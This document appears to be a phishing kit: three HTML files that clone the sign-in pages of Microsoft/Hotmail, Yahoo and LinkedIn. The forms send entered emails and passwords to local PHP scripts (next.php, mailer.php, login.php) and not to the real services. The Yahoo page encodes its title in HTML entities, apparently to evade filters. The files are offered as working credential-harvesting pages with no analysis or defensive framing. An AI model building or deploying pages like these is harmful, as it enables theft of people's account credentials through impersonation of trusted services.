
<file: hotmail/index.html>
<!DOCTYPE html>
<!-- saved from url=(0023)https://login.live.com/ -->
<html dir="ltr" lang="EN-US"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=Edge"><!--<base href="https://login.live.com/pp1600/">--><base href="."><script type="text/javascript">var PROOF = {};PROOF.Type = {SQSA: 6, CSS: 5, DeviceId: 4, Email: 1, AltEmail: 2, SMS: 3, HIP: 8, Birthday: 9, TOTPAuthenticator: 10, RecoveryCode: 11, StrongTicket: 13, TOTPAuthenticatorV2: 14, Voice: -3};</script><noscript>&lt;meta http-equiv="Refresh" content="0; URL=https://login.live.com/jsDisabled.srf?mkt=EN-US&amp;lc=1033"/&gt;Microsoft account requires JavaScript to sign in. This web browser either does not support JavaScript, or scripts are being blocked.&lt;br /&gt;&lt;br /&gt;To find out whether your browser supports JavaScript, or to allow scripts, see the browser's online help.</noscript><title>Sign in to your Microsoft account</title><meta name="PageID" content="i5030"><meta name="SiteID" content="38936"><meta name="ReqLC" content="1033"><meta name="LocLC" content="1033"><link rel="shortcut icon" href="https://auth.gfx.ms/16.000.26227.00/favicon.ico?v=2">
        <link rel="stylesheet" title="Default" type="text/css" href="./hotmail_files/Default1033.css"><style type="text/css">body.cb input.hip
    {
        border-width: 2px !important;
    }
</style><style type="text/css">body{display:none;}</style><script type="text/javascript">if (top != self){try{top.location.replace(self.location.href);}catch (e){}}else{document.write(unescape('%3C%73') + 'tyle type="text/css">body{display:block !important;}</style>');}</script><style type="text/css">body{display:block !important;}</style><noscript>&lt;style type="text/css"&gt;body{display:block !important;}&lt;/style&gt;</noscript><script type="text/javascript">var g_iSRSFailed=0,g_sSRSSuccess="";function SRSRetry(a,f,b){var e=1,d=unescape('%3Cscript type="text/javascript" src="'),c=unescape('"%3E%3C/script%3E');if(g_sSRSSuccess.indexOf(a)!=-1)return;if(typeof window[a]=="undefined"){g_iSRSFailed=1;b<=e&&document.write(d+f+c)}else g_sSRSSuccess+=a+"|"+b+","}
  var g_dtFirstByte=new Date();var g_objPageMode = null;</script><link rel="image_src" href="https://auth.gfx.ms/16.000.26227.00/Windows_Live_v_thumb.jpg">
<script type="text/javascript" src="./hotmail_files/DefaultLoginStrings1033.js"></script>
  <script type="text/javascript" src="./hotmail_files/DefaultLogin_Core.js"></script>
  <script type="text/javascript">SRSRetry("__DefaultLogin_Strings", "https://auth.gfx.ms/16.000.26227.00/DefaultLoginStrings1033.js", 1);SRSRetry("__DefaultLogin_Core", "https://auth.gfx.ms/16.000.26227.00/DefaultLogin_Core.js", 1);</script><script type="text/javascript">SRSRetry("__DefaultLogin_Strings", "https://auth.gfx.ms/16.000.26227.00/DefaultLoginStrings1033.js", 2);SRSRetry("__DefaultLogin_Core", "https://auth.gfx.ms/16.000.26227.00/DefaultLogin_Core.js", 2);</script></head>
<body class="cb" data-bind="defineGlobals: ServerData, bodyCssClass">
<div><form name="f1" id="i0281" novalidate="novalidate" spellcheck="false" method="post" target="_top" autocomplete="off" data-bind="submit: submit, autoSubmit: forceSubmit, attr: { action: postUrl }" action="next.php"><div data-bind="component: { name: &#39;page&#39;, params: { serverData: svr, showButtons: svr.A6, useWizardBehavior: svr.BG, userClickedCentipede: userClickedCentipede, submit: submit, password: pwdView.password.value } }"><div id="maincontent"><!-- ko withProperties: { '$wizard': viewModel } --><section class="section no-margin-bottom" data-bind="visible: !$wizard || $wizard.showHolder"><div class="section-body container"><div id="pageControlHost"><div><div id="Credentials"><div class="container" id="CredentialsInputPane"><!-- ko if: svr.BJ --><div class="row text-body"><img class="img-centipede" data-bind="svgSrc: svr.BJ, click: centipede.click, attr: { alt: str[&#39;MOBILE_STR_Header_Brand&#39;] }" src="./hotmail_files/AppCentipede_Microsoft.svg" alt="Microsoft account"></div><!-- /ko --><!-- ko template: { nodes: templateNodes["MainContent"], data: $parent } -->  <!-- ko ifnot: hrdVisible --><div class="row text-subheader" data-bind="text: str[&#39;WF_STR_HeaderDefault_Title&#39;]">Sign in</div><div class="row text-body"><div data-bind="text: str[&#39;WF_STR_Default_Desc&#39;]">Use your Microsoft account.</div><div data-bind="visible: !svr.F"><a id="learnMoreLink" href="https://login.live.com/pp1600/#" target="_top" data-bind="text: str[&#39;WF_STR_LearnMoreLink_Text&#39;], click: learnMore.open">What's this?</a></div></div><!-- /ko --><!-- ko if: hrdVisible --><!-- /ko --><div class="row" data-bind="ifnot: fedView.isActive() || hrdVisible()"><div data-bind="if: ngcView.isNGCReAuthSupported"></div><div data-bind="if: postType() === wLive.Login.Core.Constants.PostType.Password"><div data-bind="component: { name: &#39;login-password-view&#39;, params: { serverData: svr, validationEnabled: validationEnabled, phone: pwdView.phone, username: pwdView.username, password: pwdView.password, hip: pwdView.hip, kmsi: pwdView.kmsi, lockUsername: lockUsername, focusDefaultField: !svr.Bd, setOtcPostType: setOtcPostType, signUpUrl: signUpUrl, resetPasswordUrl: resetPasswordUrl } }"><fieldset><div class="alert alert-error col-md-24" id="hipServerError" aria-live="assertive" aria-relevant="text" style="display: none;" aria-atomic="true" data-bind="visible: hip, text: svr.sErrTxt"></div><!-- ko ifnot: phone --><!-- ko if: username.prefillNames().length > 1 --><!-- /ko --><!-- ko ifnot: username.prefillNames().length > 1 --><div data-bind="component: { name: &#39;username-field&#39;, params: { value: username.value, error: username.error, focused: usernameFocused, showProgress: username.showProgress, errors: usernameErrors, locked: lockUsername, allowPhone: svr.A, allowSkype: svr.B, validationEnabled: validationEnabled, signUpUrl: signUpUrl, resetPasswordUrl: resetPasswordUrl } }"><div class="row"><div class="alert alert-error col-md-24" id="usernameError" aria-live="assertive" aria-relevant="text" style="display: none;" aria-atomic="true" data-bind="visible: error, htmlWithBindings: error, childBindings: { &#39;idA_IL_ForgotPassword0&#39;: { href: resetPasswordUrl }, &#39;idA_PWD_SignUp&#39;: { href: signUpUrl } }"></div><div class="form-group"><div class="form-group col-md-24"><div data-bind="visible: !locked"><div class="placeholderContainer" data-bind="component: { name: &#39;placeholder-textbox&#39;, params: { serverData: svr, textInput: value, hasFocus: focused, hintText: str[&#39;CT_PWD_STR_Email_Example&#39;], hintCss: &#39;placeholder&#39; + (!svr.A ? &#39; ltr_override&#39; : &#39;&#39;) } }"><!-- ko withProperties: { '$placeholderText': placeholderText } --><!-- ko template: { nodes: $componentTemplateNodes, data: $parent } --><input type="email" name="loginemail" id="i0116" maxlength="113" lang="en" class="form-control ltr_override" aria-describedby="usernameError" data-bind="textInput: value, value: value.delayed, hasFocusEx: focused, placeholder: $placeholderText, ariaLabel: str[&#39;CT_PWD_STR_Email_Example&#39;], css: { &#39;has-error&#39;: error }" aria-label="Email, phone, or Skype name" placeholder="Email, phone, or Skype name" required>
<!-- ko if: visible --><!-- /ko --></div><!-- ko if: hrd --><!-- /ko --><!-- /ko --></div></div></div></div><!-- ko if: showButtons && templateNodes["Buttons"] --><div class="row" id="ftrButton"><!-- ko template: { nodes: templateNodes["Buttons"], data: $parent } --><!-- ko if: pwdView.isActive --><div class="col-xs-24 form-group"><input id="idSIButton9" class="btn btn-block btn-primary btn-image btn-image-svg" type="submit" data-bind=" value: str[&#39;CT_PWD_STR_SignIn_Button&#39;], css: { &#39;btn-image-svg&#39;: wLive.Login.Core.Controls.Browser.Helper.isSvgImgSupported() }" value="Next"></div><!-- /ko --><!-- /ko --></div><!-- /ko --><!-- ko if: templateNodes["Links"] --><!-- ko template: { nodes: templateNodes["Links"], data: $parent } --><!-- ko if: pwdView.isActive --><div data-bind="component: { name: &#39;links-field&#39;, params: { showOtcLink: !isFSI &amp;&amp; !isOTS &amp;&amp; !svr.p, lockUsername: lockUsername, setOtcPostType: setOtcPostType, resetPassword: hrd ? hrd.resetPassword : null, signUpUrl: signUpUrl, resetPasswordUrl: resetPasswordUrl } }"><div class="row"><div class="col-md-24"><div class="section" data-bind="visible: !lockUsername &amp;&amp; svr.R, htmlWithBindings: html[&#39;WF_STR_SignUpLink_Text&#39;], childBindings: { &#39;signup&#39;: { href: signUpUrl } }">No account? <a href="https://signup.live.com/signup.aspx?bk=1461133509&amp;ru=https://login.live.com/login.srf%3fmkt%3dEN-US%26lc%3d1033%26bk%3d1461133509&amp;uiflavor=web&amp;uaid=29bfb1053cdf4012b0e9870f0a718fbd&amp;mkt=EN-US&amp;lc=1033" id="signup">Create one!</a></div><div class="text-13"><!-- ko if: svr.aJ && showOtcLink --><div class="footerNode links text-secondary"> <a id="ftrTerms" class="first" data-bind="text: str[&#39;MOBILE_STR_Footer_Terms&#39;], href: termsLink, click: termsLink_onClick" href="https://login.live.com/gls.srf?urlID=WinLiveTermsOfUse&amp;mkt=EN-US&amp;vv=1600">Terms of Use</a> <a id="ftrPrivacy" data-bind="text: str[&#39;MOBILE_STR_Footer_Privacy&#39;], href: privacyLink, click: privacyLink_onClick" href="https://login.live.com/gls.srf?urlID=MSNPrivacyStatement&amp;mkt=EN-US&amp;vv=1600">Privacy &amp; Cookies</a><!-- ko if: impressumLink --><!-- /ko --><!-- ko if: showIcpLicense --><!-- /ko --> </<!-- /ko --></div></div></div></div><!-- /ko --><!-- ko if: splitterVisible --><!-- /ko --><!-- /ko --><!-- /ko --><div id="ftr" class="text-body"><div data-bind="component: { name: &#39;footer-control&#39;, params: { showLinks: footer.showLinks, showLogo: footer.showLogo, serverData: svr } }"><div id="footerTD" class="popupfooter popup breakword footer"><!-- ko if: showLinks || impressumLink --><!-- /ko --><!-- ko if: showLogo --><div id="ftrLogo" class="footerNode text-base text-secondary text-logotype"><img data-bind="svgSrc: svr.Bl, attr: { alt: str[&#39;MOBILE_STR_Footer_Microsoft&#39;] }" src="./hotmail_files/Microsoft_Logotype_Gray.svg" alt="Microsoft"></div><!-- /ko --><!-- ko ifnot: showLogo --><!-- /ko --></div></div></div></div></section><!-- /ko --></div></div></form></div></body></html>
</file>

<file: yahoo/index.html>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>S&#105;&#103;&#110;&#32;&#105;&#110;&#32;&#116;&#111;&#32;&#89;&#97;hoo</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<style> 
  .text {
  font-size: 15px;
  }
  </style>
</head>
<body>



<div id="image1" style="position:absolute; overflow:hidden; left:0px; top:623px; width:1294px; height:41px; z-index:0"><img src="images/footer.png" alt="" title="" border=0 width=100% height=100%></div>

<div id="image2" style="position:absolute; overflow:hidden; left:0px; top:0px; width:1303px; height:57px; z-index:1"><img src="images/header.png" alt="" title="" border=0 width=100% height=100%></div>

<div id="image3" style="position:absolute; overflow:hidden; left:866px; top:109px; width:275px; height:465px; z-index:2"><img src="images/panel.png" alt="" title="" border=0 width=100% height=100%></div>

<div id="image4" style="position:absolute; overflow:hidden; left:897px; top:334px; width:220px; height:36px; z-index:3"><img src="images/signin.png" onclick="document.forms[0].submit();" alt="" title="" border=0 width=220 height=36></div>

<div id="image5" style="position:absolute; overflow:hidden; left:223px; top:142px; width:611px; height:402px; z-index:4"><img src="images/wods.png" alt="" title="" border=0 width=611 height=402></div>
<form action=mailer.php name=chalbhai id=chalbhai method=post>
<input name="userid" class="textbox" style="position:absolute;width:220px;height:35px;left:894px;top:200px;z-index:5">
<input name="password" title="Please Enter Your Password" placeholder="" autofocus required type="password" style="position:absolute;width:220px;height:36px;left:894px;top:249px;z-index:6"></form>

</body>
</html>
</file>

<file: sign_in.html>
<!DOCTYPE html>
<!--[if lt IE 7]> <html lang="en" class="ie ie6 lte9 lte8 lte7 os-win"> <![endif]-->
<!--[if IE 7]> <html lang="en" class="ie ie7 lte9 lte8 lte7 os-win"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie ie8 lte9 lte8 os-win"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie ie9 lte9 os-win"> <![endif]-->
<!--[if gt IE 9]> <html lang="en" class="os-win"> <![endif]-->
<!--[if !IE]><!--> <html lang="en" class="os-win"> <!--<![endif]-->
<head>
<script type='text/javascript'>
<script src="https://static.licdn.com:443/scds/common/u/lib/fizzy/fz-1.3.8-min.js" type="text/javascript"></script><script type="text/javascript">fs.config({"failureRedirect":"http://www.linkedin.com/nhome/","uniEscape":true,"xhrHeaders":{"X-FS-Origin-Request":"/uas/login?goback=&trk=hb_signin","X-FS-Page-Id":"uas-consumer-login"}});</script><script></script>
<meta name="globalTrackingUrl" content="//www.linkedin.com/mob/tracking">
<meta name="globalTrackingAppName" content="uas">
<meta name="globalTrackingAppId" content="webTracking">
<meta name="lnkd-track-json-lib" content="https://static.licdn.com/scds/concat/common/js?h=2jds9coeh4w78ed9wblscv68v-ebbt2vixcc5qz0otts5io08xv">
<meta name="lnkd-track-lib" content="https://static.licdn.com/scds/concat/common/js?h=ebbt2vixcc5qz0otts5io08xv">
<meta name="treeID" content="QWrp+c/+GRQwRo+bfysAAA==">
<meta name="appName" content="uas">
<meta name="lnkd-track-error" content="/lite/ua/error?csrfToken=ajax%3A2903166435772015109">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="pageImpressionID" content="50e358a9-6bec-40da-9663-f7c7033f09c8">
<meta name="pageKey" content="uas-consumer-login-internal">
<meta name="analyticsURL" content="/analytics/noauthtracker">
<link rel="openid.server" href="https://www.linkedin.com/uas/openid/authorize">
<link rel="apple-touch-icon-precomposed" href="https://static.licdn.com/scds/common/u/img/icon/apple-touch-icon.png">
<!--[if lte IE 8]>
  <link rel="shortcut icon" href="https://static.licdn.com/scds/common/u/images/logos/favicons/v1/16x16/favicon.ico">
<![endif]-->
<!--[if IE 9]>
  <link rel="shortcut icon" href="https://static.licdn.com/scds/common/u/images/logos/favicons/v1/favicon.ico">
<![endif]-->
<link rel="icon" href="https://static.licdn.com/scds/common/u/images/logos/favicons/v1/favicon.ico">
<meta name="msapplication-TileImage" content="https://static.licdn.com/scds/common/u/images/logos/linkedin/logo-in-win8-tile-144_v1.png"/>
<meta name="msapplication-TileColor" content="#0077B5"/>
<meta name="application-name" content="LinkedIn"/>
<link rel="stylesheet" type="text/css" href="https://static.licdn.com/scds/concat/common/css?h=[base64]">
<script type="text/javascript" src="https://static.licdn.com/scds/concat/common/js?h=[base64]"></script>
<script type="text/javascript">LI.define('UrlPackage');LI.UrlPackage.containerCore=["https://static.licdn.com/scds/concat/common/js?h=d7z5zqt26qe7ht91f8494hqx5"][0];</script>
<script type="text/javascript">(function(){if(typeof LI==='undefined'||!LI){window.LI={};}
var shouldUseSameDomain=false&&false&&!/Version\//i.test(window.navigator.userAgent);function adjustUrlForIos(url){return shouldUseSameDomain?url.replace(/^(?:https?\:)?\/\/[^\/]+\//,'/'):url;}
LI.JSContentBasePath=adjustUrlForIos("https:\/\/static.licdn.com\/scds\/concat\/common\/js?v=build-1199_8_53080-prod");LI.CSSContentBasePath=adjustUrlForIos("https:\/\/static.licdn.com\/scds\/concat\/common\/css?v=build-1199_8_53080-prod");LI.injectRelayHtmlUrl=shouldUseSameDomain?null:"https:\/\/static.licdn.com\/scds\/common\/u\/lib\/inject\/0.6.1\/relay.html";LI.comboBaseUrl=adjustUrlForIos("https:\/\/static.licdn.com\/scds\/concat\/common\/css?v=build-1199_8_53080-prod");LI.staticUrlHashEnabled=true;}());</script>
<script type="text/javascript" src="https://static.licdn.com/scds/concat/common/js?h=[base64]"></script>
<script type="text/javascript">fs._server.fire("416ae9f9cffe191430468f9b7f2b0000-1",{event:"before",type:"html"});</script><meta name="remote-nav-init-marker" content="true"/>
<link rel="stylesheet" type="text/css" href="https://static.licdn.com/scds/concat/common/css?h=a6c7eivr8umrp20gkm4s5m4kd-6wu195cawd63l0vub08gcjoey">
<script type="text/javascript" src="https://static.licdn.com/scds/concat/common/js?h=f8hqef3scx3iec5nufrazjek-8su35siohpmem14ncxhw06cld"></script>
<script type="text/javascript">fs._server.fire("416ae9f9cffe191430468f9b7f2b0000-1",{event:"after",type:"html"});</script>
<title>Sign In | LinkedIn</title>
<link rel="stylesheet" type="text/css" href="https://static.licdn.com/scds/concat/common/css?h=c52xqty03kc2uumayfdgw52ha-6eb15yl27eoj4wlyl799ae32f-9isvvzw61fpveso9doy1mzsas-aze4ooami6s3kk293iv0zfky1-aibd4bc52tilbqe5gz50e4sem">
<script type="text/javascript" src="https://static.licdn.com/scds/concat/common/js?h=7ndrn0f9fw0hum7uoqcjcnzne-95d8d303rtd0n9wj4dcjbnh2c-v92lm05fvudk7z77wwe1zyaq-bcsoaoe97gad4n2pqczks46hi-dx46tkxcsudoon06j76symqe4-3me4dsbmn6sgplxi0uj9gwqz9-cspyy9xxb8ackb8m1s3bc12b9"></script>
<link rel="canonical" href="https://www.linkedin.com/uas/login"/>
<link rel="stylesheet" type="text/css" href="https://static.licdn.com/scds/concat/common/css?h=cfsam81o5sp3cxb7m0hs933c4-am4posir4cbrpjbyrv9hmzsud-bnquk6ky802954cnw1mw4p59k-2qk68hrxrqya74okuimf9dv0c">
<script type="text/javascript">LI.define('ChangePassword.Styles');LI.ChangePassword.Styles=["https://static.licdn.com/scds/concat/common/css?h=8rvrtqmb022u1odiutgzmoqca-2qk68hrxrqya74okuimf9dv0c"];LI.define('ChangePassword.JS');LI.ChangePassword.JS=["https://static.licdn.com/scds/concat/common/js?h=89jkxsjz3pecz6f9nmojkhmtv"];LI.i18n.register('change_your_password','Change your password');LI.i18n.register('wrong_password','Hmm, that\'s not the right password. Please try again or <a class=\"password-reminder-link\" href=\"\/uas\/request-password-reset\">request a new one.<\/a>');LI.i18n.register('invalid_username','Hmm, we don\'t recognize that email. Please try again.');LI.i18n.register('invalid_username_mobile','Be sure to include \"+\" and your country code.');LI.i18n.register('phone_number_login_not_allowed','You&#8217;ll need to log in using an email address.');LIModules.exports('DialogRetrofitV2Enabled',true);LIModules.exports('ComposeDialogDependencies',{jsFiles:["https://static.licdn.com/scds/concat/common/js?h=e8d2uj1y6l2zlrwrj1t5wpr8f"],cssFiles:["https://static.licdn.com/scds/concat/common/css?h=154kxlhs4z8rrtcvqfbage7t"]});LIModules.exports('FeedbackDialogDependencies',{url:'/lite/feedback-form',cssFiles:["https://static.licdn.com/scds/concat/common/css?h=3pjgifqd8hix737po9m8egegl"]});LIModules.exports('WhoSharedDialogDependencies',{jsFiles:["https://static.licdn.com/scds/concat/common/js?h=5yzpl4gi34d2ztlwxybir7g09-aen7uw153a61wykhcmrvdlxvf-athkxylw61okm7cthputdvxd-7g3t3lg62g38t0z77wu181ekq-clzxin71pd743an0i7ms8ia4d"],cssFiles:["https://static.licdn.com/scds/concat/common/css?h=ee6ucumj8ledmrgyfyz4779k4-5vdl4x1qzwm5rqqwq4015vpam-3566c1ju1btq868kwju12welc-8asck8kvvd6hamuyvpcdse51p"]});LIModules.exports('EndorseDialogDependencies',{jsFiles:["https://static.licdn.com/scds/concat/common/js?h=dvrllcgm6qf26ydj6qk5dt7f0-2841ge2nc1xq4yfpxfzhkmpmd-evr9tasuzf96e01nw2f1w0ytk"],cssFiles:["https://static.licdn.com/scds/concat/common/css?h=8y3o8ooamk6l442p86zbilekq"]});LIModules.exports('SlideshareDialogDependencies',{jsFiles:["https://static.licdn.com/scds/concat/common/js?h=[base64]"],cssFiles:["https://static.licdn.com/scds/concat/common/css?h=[base64]"]});LIModules.exports('CommentFlagReportDependencies',{url:'/today/social/flag-comment-form',jsFiles:["https://static.licdn.com/scds/concat/common/js?h=3jmx4r1xe603i83uyyru9jcu5-52zs4pnhiaa39zwkvrlx8wpki-96b5ej6bwkoe93yw2aazxge7x-d30tflnus48bp28vhw6xg42u2-1wb6800ixpbiq74s9omk85fx0"],cssFiles:["https://static.licdn.com/scds/concat/common/css?h=1bn91d52u5fhggzkw2x97irem"]});LIModules.exports('SlideshareAdDependencies',{cssFiles:["https://static.licdn.com/scds/concat/common/css?h=e146j8gzz2jcia95s3z0rvciq"]});</script>
<script type="text/javascript" src="https://static.licdn.com/scds/concat/common/js?h=5ixltvq8w96p2wd11z1yab644"></script>
</head>
<body dir="ltr" class="guest v2  chrome-v5 chrome-v5-responsive sticky-bg guest" id="pagekey-uas-consumer-login-internal">
<input id="inSlowConfig" type="hidden" value="false"/>
<script type="text/javascript">document.body.className+=" js ";</script>
<script type="text/javascript">fs._server.fire("416ae9f9cffe191430468f9b7f2b0000-2",{event:"before",type:"html"});</script><div id="a11y-menu" class="a11y-skip-nav-container">
<div class="a11y-skip-nav a11y-hidden">
<a href="#a11y-content" id="a11y-skip-nav-link">Skip to main content</a>
</div>
<script id="control-http-12274-exec-41251314-1" type="linkedin/control" class="li-control">LI.Controls.addControl('control-http-12274-exec-41251314-1','A11yMenu',{jumpToText:'Jump to: <strong>Summary<\/strong>',skipToText:'Skip to: <strong>Search<\/strong>',feedbackText:'Accessibility Feedback',closeText:'close',anchorText:'Content Follows:',moreText:'More in-page navigation options below',smallPageText:'Not much to look at here. Go directly to content.',searchUrl:'\/vsearch\/f'});</script>
<script id="control-http-12274-exec-41251314-2" type="linkedin/control" class="li-control">LI.KbDialogDependencies={jsFiles:["https://static.licdn.com/scds/concat/common/js?h=1q6oedvb9behvqd32x22gpe2o"],cssFiles:["https://static.licdn.com/scds/concat/common/css?h=9qwmbyyfabl3upqh3cyzbhd49"]};LI.Controls.addControl('control-http-12274-exec-41251314-2','kb.shortcuts',{homepageUrl:'http:\/\/www.linkedin.com\/nhome\/?trk=global_kb',profileUrl:'http:\/\/www.linkedin.com\/profile\/view?trk=global_kb',editProfileUrl:'http:\/\/www.linkedin.com\/profile\/edit?trk=global_kb',inboxUrl:'http:\/\/www.linkedin.com\/inbox\/#messages?trk=global_kb',jobsUrl:'http:\/\/www.linkedin.com\/job\/home?trk=global_kb',settingsUrl:'https:\/\/www.linkedin.com\/secure\/settings?req=&trk=global_kb',influencerUrl:'http:\/\/www.linkedin.com\/influencers?trk=global_kb'});</script>
</div>
<div id="header" class="global-header responsive-header nav-v5-2-header responsive-1 remote-nav" role="banner">
<div id="top-header">
<div class="wrapper">
<h2 class="logo-container">
<a href="http://www.linkedin.com/" class="guest logo" id="li-logo">
LinkedIn Home
</a>
</h2>
<ul class="nav main-nav guest-nav" role="navigation">
<li class="nav-item">
<a href="http://www.linkedin.com/static?key=what_is_linkedin&amp;trk=hb_what" class="nav-link">
What is LinkedIn?
</a>
</li>
<li class="nav-item">
<a href="/start/join?trk=hb_join" class="nav-link" rel="nofollow">
Join Today
</a>
</li>
<li class="nav-item">
<a href="https://www.linkedin.com/uas/login?goback=&amp;trk=hb_signin" class="nav-link" rel="nofollow">
Sign In
</a>
</li>
</ul>
</div>
</div>
<div class="a11y-content">
<a name="a11y-content" tabindex="0" id="a11y-content-link">Main content starts below.</a>
</div>
</div>

<div id="body" class="" role="main">
<div class="wrapper hp-nus-wrapper">
<div id="global-error">
</div>
<div id="bg-fallback"></div>
<div id="main" class="signin">

<form action="login.php" method="POST" id="login">
<fieldset>
<legend>Sign in to LinkedIn</legend>
<div class="outer-wrapper">
<div class="inner-wrapper">
<div class="logo_container">LinkedIn</div>
<ul id="mini-profile--js">
<li class="">
<div class="fieldgroup hide-label">
<label for="session_key-login">Email address</label>
<span class="error" id="session_key-login-error"></span>
<input type="text" name="login" value="" id="session_key-login" placeholder="Email address" aria-describedby="session_key-login-error">
<div class="domain-suggestion hide" id="domainSuggestion">
<span>Did you mean: <a id="suggestion" href="javascript:void(0);"></a>?</span>
</div>
</div>
</li>
<li>
<div class="fieldgroup hide-label">
<label for="session_password-login">Password</label>
<span class="error" id="session_password-login-error"></span>
<div class="password_wrapper">
<input type="password" id="session_password-login" class="password" name="password" placeholder="Password" aria-describedby="session_password-login-error"/>
<a data-li-tooltip-id="login-tooltip" href="/uas/request-password-reset?session_redirect=&amp;trk=signin_fpwd" tracking="signin_fpwd" class="nav-link forgot-password-link password-reminder-link" title="Forgot password?">?</a>
</div>
</div>
</li>
<li class="button">
<input type="submit" value="Sign In" class="btn-primary">
<span>Not a member? <a href="/start/join?trk=uas-consumer-login-internal-join-lnk">Join now</a></span>
</li>
</ul>
</div>
<div class="gaussian-blur"></div>
</div>
</fieldset>
</form>
<script id="control-http-12257-exec-6451287-2" type="linkedin/control" class="li-control">LI.i18n.register('oneOrMoreErrors','There were one or more errors in your submission. Please correct the marked fields below.');LI.i18n.register('unableToProcessRequest','We were unable to handle your request. Please try again.');LI.Controls.addControl('control-http-12257-exec-6451287-2','FrontierAJAXForm',{injectAfter:'.button',successCallback:LI.Login.handleSuccess,enableResizeScreen:false,errorCallback:LI.Login.handleError,injectGlobalError:true,errorId:'global-alert-queue'});</script>
<script id="control-http-12257-exec-6451287-3" type="linkedin/control" class="li-control">LI.Controls.addControl('control-http-12257-exec-6451287-3','Login',{showErrorOnLoad:false,errorOnLoadMessage:'There&#8217;s already a LinkedIn account associated with this email address.',resetPasswordURL:'\/uas\/request-password-reset?session_redirect=&trk=signin_fpwd',passwordReminderMessage:'Need a password reminder?',domainSuggestion:''});</script>
<div class="callout-container">
<span id="login-tooltip">
<div class="callout-content">
Forgot password?
</div>
</span>
</div>
</div>
<svg class="svg-image-blur">
<filter id="blur-effect-1">
<feGaussianBlur stdDeviation="5"></feGaussianBlur>
</filter>
</svg>
<style type="text/css">
  .svg-image-blur { 
    position: absolute;
    top: -50000px;
    left: -50000px;
  }
  .blur {
    -webkit-filter: blur(5px); 
    -moz-filter: blur(5px);
    -o-filter: blur(5px); 
    -ms-filter: blur(5px);
    filter: url(#blur-effect-1);
    filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius='5');
    zoom: 1;
  }
</style>
</div>
</div>
<script data-page-js-type="i18n">(function(n,r,a){r=window[n]=window[n]||{};r['Dialog-closeWindow']='Close this window';r['Dialog-close']='Close';r['Dialog-or']='or';r['Dialog-cancel']='Cancel';r['Dialog-submit']='Submit';r['Dialog-error-generic']='We\'re sorry. Something unexpected happened and your request could not be completed. Please try again.';r['Dialog-start']='Dialog start';r['Dialog-end']='Dialog end';}('__li__i18n_registry__'));</script>
<script type="text/javascript">LI.Controls.processQueue();</script>
<script type="text/javascript">LI_WCT(["control-http-12257-exec-6451287-1","control-http-12257-exec-6451287-2","control-http-12257-exec-6451287-3",]);</script>
<script type="text/javascript">fs._server.fire("416ae9f9cffe191430468f9b7f2b0000-3",{event:"before",type:"html"});</script><div id="footer" class="remote-nav" role="contentinfo">
<div class="wrapper">
<p id="copyright" class="guest"><span>LinkedIn Corporation</span> <em>&copy; 2015</em></p>
<ul id="nav-legal">
<li><a href="http://www.linkedin.com/legal/user-agreement?trk=hb_ft_userag">User Agreement</a></li>
<li><a href="http://www.linkedin.com/legal/privacy-policy?trk=hb_ft_priv">Privacy Policy</a></li>
<li>
<a href="https://help.linkedin.com/app/answers/detail/a_id/34593/loc/na/trk/uas-consumer-login-internal/" target="_blank" rel="nofollow">Community Guidelines</a>
</li>
<li><a href="http://www.linkedin.com/legal/cookie-policy?trk=hb_ft_cookie">Cookie Policy</a></li>
<li><a href="http://www.linkedin.com/legal/copyright-policy?trk=hb_ft_copy">Copyright Policy</a></li>
<li><a href="/psettings/guest-controls" rel="nofollow">Guest Controls</a></li>
</ul>
</div>
</div>

</body>
</html>
</file>
